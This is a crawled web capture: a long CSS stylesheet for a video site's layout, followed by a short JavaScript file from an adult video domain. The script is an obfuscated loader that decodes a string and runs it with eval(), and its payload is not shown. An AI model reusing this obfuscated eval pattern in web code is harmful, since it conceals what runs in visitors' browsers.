.true .related .thumb:nth-child(1), .true .related .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }

.true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
.true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 1; }
.true .thumb-text.anim { transform: translateY(0) scale(1) !important; opacity: 1 !important; }

.thumb-cat a, .thumb-text a { padding-bottom: 14px; }
.thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; white-space: nowrap; text-overflow: ellipsis; }
.thumb-cat a:hover h3, .thumb-text a:hover h3 { max-height: inherit !important; }

.thumb-text a { padding-top: 12px; padding-bottom: 12px !important; }
.thumb-text footer { padding-top: 4px !important; }
.thumb-text h3 { border-bottom: 2px solid transparent; opacity: 0.8; display: inline-block; vertical-align: top; position: static; font-weight: normal; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; padding-top: 20px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { border-radius: 4px; border-width: 1px; border-style: solid; display: block; height: 45px; line-height: 45px; margin: 10px 5px 0 5px; font-weight: bold; min-width: 85px; padding: 0 20px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a:before, .nav span:before, .nav a:after, .nav span:after { font-size: 36px; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-top: 1px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.nav a:after, .nav span:after { content: '\f30b'; margin-left: 20px; }
.nav a:before, .nav span:before { margin-right: 20px; }

.nav .pages a, .nav .pages span { padding: 0 10px; min-width: 25px; font-size: 14px; height: 45px; line-height: 45px; }
.nav .pages a:before, .nav .pages span:before, .nav .pages a:after, .nav .pages span:after { display: none; }

.nav li.prev { float: left; width: 50%; padding-bottom: 14px; }
.nav li.next { float: right; width: 50%; padding-bottom: 14px; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-weight: bold; min-width: 85px; font-size: 16px; }
.nav li.prev a:before, .nav li.prev span:before { content: '\f30a'; display: inline-block !important; }
.nav li.next a:after, .nav li.next span:after { content: '\f30b'; display: inline-block !important; }


.true .nav { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .nav.anim { transform: translateY(0); opacity: 1; }


aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
.as-spot { width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; border-radius: 4px; z-index: 2; }
.as-spot iframe, .as-spot img { width: 300px; height: 250px; position: absolute; z-index: 1; border-radius: 4px; }
.as-spot-2, .as-spot-3, .as-spot-4, .as-spot-5 { display: none; }   

.true .as-spot { transform: scale(0.2); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .as-spot.anim { transform: scale(1); opacity: 1; }
.true .as-spot.anim:nth-child(2) { transition-delay: 0.1s; }
.true .as-spot.anim:nth-child(3) { transition-delay: 0.2s; }
.true .as-spot.anim:nth-child(4) { transition-delay: 0.3s; }
.true .as-spot.anim:nth-child(5) { transition-delay: 0.4s; }

.searches-list { overflow: hidden; padding: 10px 5px 0 5px; font-size: 0; }
.searches-list li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.searches-list a { border-radius: 20px; border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-weight: bold; padding: 0 20px; font-size: 15px; }
.searches-list a:before { content: "\f002"; font-size: 18px; margin-right: 3px; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.true .searches-list li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .searches-list li.anim { transform: translateY(0); opacity: 1; }

.partners { overflow: hidden; font-size: 0; padding: 10px 5px 0 5px; }
.partners li { width: 100%; }
.partners a { border-radius: 4px; border-width: 1px; border-style: solid; font-weight: bold; margin: 10px 5px 0 5px; text-align: left; position: relative; display: block; height: 48px; line-height: 48px; padding: 0 40px 0 20px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.partners a:after { content: "\f138"; font-weight: 900; font-size: 26px; display: block; position: absolute; width: 26px; height: 26px; line-height: 26px; top: 12px; right: 12px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; margin-left: 5px; }

.true .partners li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .partners li.anim { transform: translateY(0); opacity: 1; }

.media-content { overflow: hidden; margin-top: 20px; padding-bottom: 40px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden; }
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}

.true .media .player { opacity: 0; transform: scale(0.4); -moz-transition: 3s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; transition-delay: 1s; }
.true .media.anim .player { opacity: 1; transform: scale(1); }


.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; font-size: 0; }
.media-meta li { display: inline-block; vertical-align: top; overflow: hidden; font-size: 16px; }

.media-rating { margin: 20px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { border-radius: 23px; border-width: 1px; border-style: solid; display: block; height: 44px; line-height: 44px; font-weight: bold; padding: 0 25px; margin: 0 5px; font-size: 14px; cursor: pointer; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 28px; margin-right: 5px; font-weight: 900; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }

.meta-items { position: relative; margin: 15px 0 0 0; padding-left: 15px; }
.meta-items li { margin: 5px 10px 0 10px; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; width: auto; }
.meta-items li:before { display: inline-block; vertical-align: top; width: 30px; border-radius: 50%; height: inherit; line-height: inherit; font-size: 20px; margin-right: 6px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }

.true .media-meta li, .show-info { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true .media-meta.anim li, .show-info.anim { transform: scale(1) !important; opacity: 1 !important; }

.true .media-meta.anim li:nth-child(2) { transition-delay: 0.2s; }
.true .media-meta.anim li:nth-child(3) { transition-delay: 0.4s; }
.true .media-meta.anim li:nth-child(4) { transition-delay: 0.6s; }
.true .media-meta.anim li:nth-child(5) { transition-delay: 0.8s; }

.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; margin: 10px 10px 0 0; }
.media-info li.val {  text-transform: uppercase; height: 40px; line-height: 40px; font-size: 0; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; margin-top: -1px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-radius: 23px; border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-weight: bold; padding: 0 20px; font-size: 14px; cursor: pointer; }

.media-content aside { padding-top: 30px; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 0 0 20px 0; margin-top: 40px; }
.site-footer p { margin: 17px 10px 0 10px; }  
.site-footer .logotype { font-size: 20px; float: none !important; display: inline-block; vertical-align: top; position: static !important; margin: 20px 10px 0 10px !important; height: 24px !important; line-height: 24px !important; }

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }
.footer-links a { font-weight: bold; text-transform: uppercase; border-bottom: 2px solid transparent; display: block; font-size: 14px; height: 20px; line-height: 20px; }

.true .site-footer .content { transform: translateY(500px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .site-footer.anim .content  { transform: translateY(0); opacity: 1; }

.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }
.true .contact-form { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .contact-form.anim { position: relative; transform: translateY(0); opacity: 1; }

.textarea { border-style: solid; border-width: 1px; border-radius: 4px; padding: 17px; margin: 20px auto 0 auto; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; font-weight: bold; }

.input { display: inline-block; vertical-align: top; width: 150px; border-radius: 4px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; margin: 0 5px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; font-weight: bold; height: inherit; line-height: normal; }

button.submit { border-width: 1px; border-style: solid; border-radius: 4px; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 14px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }

#scroll-top { border-width: 1px; border-style: solid; border-radius: 50%; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f062'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

.big-icon { width: 220px; font-size: 220px; height: 220px; line-height: 220px; margin: 0 auto; }
.big-icon:before { content: '\f11a'; display: block; height: inherit; line-height: inherit; font-weight: 900; }

@media all and (min-width:480px) {
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .on-thumb { top: 15px; }
    .partners li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .logotype { font-size: 22px; }
    .search { left: auto; width: 500px; border-radius: 0 0 0 4px; }
    .nav a, .nav span, .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { height: 55px; line-height: 55px; min-width: 45px; padding: 0 35px; font-size: 18px; }
    .as-spot-2 { display: inline-block; }
    .thumb-small, .thumb-text { width: 33.3333%; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 11px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 22px; line-height: 22px; font-size: 18px; }
    .media-rating { display: inline-block; vertical-align: top; margin: 20px 5px 0 5px; }
    .media-rating li { width: auto; }
    .meta-items { display: inline-block; vertical-align: top; margin: 25px 5px 0 5px; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
}

@media all and (min-width:720px) {
    .partners li { width: 33.3333%; }
}

@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .big-icon { font-size: 300px; width: 300px; height: 300px; line-height: 300px; }
    section header a { border-radius: 20px; height: 38px; line-height: 38px; padding: 0 20px; min-width: 100px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
}

@media all and (min-width:1020px) {
    h2 { margin-top: 80px; }
    .logotype { position: absolute; height: 60px; line-height: 60px; margin: 0; top: 0; left: 10px; font-size: 18px; }
    .site-header { height: 60px; }
    .menu-btn { display: none !important; }
    .site-header nav { display: block !important; width: auto !important; position: static; display: inline-block; vertical-align: top; border-radius: 0; margin: 0; padding: 18px 0 0 0; box-shadow: none; text-align: center; }
    .site-header nav ul { height: 24px; overflow: hidden; }
    .site-header nav li { display: inline-block; vertical-align: top; margin: 0 15px; }
    .site-header nav a { float: none; }
    .cover { display: none !important; }
    .search-btn { width: 40px; height: 40px; line-height: 40px; }
    .search { top: 60px; right: 10px; width: 400px; border-radius: 0 0 4px 4px; }
    .wrapper { min-height: 800px; }
    .thumb { width: 25%; }
    .thumb a:hover figure img { transform: translateY(-50%) scale(1.04); }
    .thumb a:hover h3 { max-height: 44px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .thumb-text a:hover h3 { opacity: 1; }
    .on-thumb { right: 12px; }
    .true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }
    .true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
    .as-spot { margin: 10px 10px 0 10px; }
    .as-spot-3 { display: inline-block; }
    
    section header a, .nav a, .nav span { transform: scale(0.98); }
    section header a:hover, section header a.active, section header li.active a, .nav a:hover, .nav li.active a, .nav li a.active { transform: scale(1); }
    .nav a:hover:before { transform: translateX(-5px); }
    .nav a:hover:after  {transform: translateX(5px); }
    .partners li { width: 25%; }
    .partners a:hover:after { transform: translateX(5px); }
    
    .media-content { margin: 20px 10px 0 10px; border-radius: 4px; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 20px; }
    .media, .player iframe, .player video, .player source, .fluid_video_wrapper { border-radius: 4px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 300px !important; min-width: 300px !important; max-width: 300px !important; padding: 0 20px 0 0; }
    .media-tab aside .as-spot { margin: 20px 0 0 0 !important; }
    .media-tab aside .as-spot-3 { display: none; }
    .media-rating { float: left; margin-left: 0; }
    .media-rating li a { margin: 0 10px 0 0; }
    .meta-items { padding-left: 0; float: right; margin-right: 0; }
    .media-items { margin: 5px 0 0 10px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
    .media-info ul { padding-left: 0; }
    .media-info p { text-align: justify; margin-right: 0; margin-left: 0; }
    .media-info li.val { font-size: 12px; }
    .media-info li.val:before { font-size: 18px; }  
    .gallery-link a { line-height: 26px; padding: 20px; font-size: 20px; }

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    #scroll-top { width: 55px; height: 55px; line-height: 50px; font-size: 28px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1280px) {
    .site-header nav li { margin: 0 20px; }
    .as-spot { margin: 10px 4px 0 4px; }
    .as-spot-4 { display: inline-block; }
    .nav li.prev, .nav li.next { width: auto; padding-bottom: 0; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-size: 16px; min-width: 30px; height: 50px; line-height: 50px; }
    .nav .pages a, .nav .pages span { font-size: 14px; min-width: 30px; height: 50px; line-height: 50px; }
    .media-rating a { min-width: 100px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    
}

@media all and (min-width:1360px) {
    .logotype { font-size: 24px; }
    .site-header nav li { margin: 0 25px; }
    .site-header nav a { font-size: 15px; }
    .thumb { width: 20%; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .partners li { width: 16.6666%; }
    .as-spot { margin: 10px 10px 0 10px; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside .as-spot-3 { display: inline-block; }
    .thumb-small, .thumb-text { width: 16.6666%; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 11px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 22px; line-height: 22px; font-size: 18px; }
    .limited { max-width: 90%; margin: 0 auto; overflow: hidden; }
    .limited .as-spot-3 { display: none !important; }
}

@media all and (min-width:1640px) {
    .as-spot-5 { display: inline-block; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .partners a { height: 52px; line-height: 52px; }
    .partners a:before { top: 14px; }
    .limited { max-width: 80%; }
    .limited .as-spot-3 { display: inline-block !important; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://mmspornvideo.com/js/uzZ3jj6eixTdOFil.js
body_size: 21928
content:
function xqyri(emfrtl){var cbqnfc='Z';var hwkz='A';var yujrnscg=[];var gbmic=new RegExp('['+hwkz+'-'+cbqnfc+']');var gczsmvhca=emfrtl.split(gbmic);for(var i=0;i<gczsmvhca.length;i++){yujrnscg.push(String.fromCharCode(parseInt(gczsmvhca[i],20)/(70)));}eval(yujrnscg.splice(1,yujrnscg.length).join(''));}xqyri('[base64]'); 
     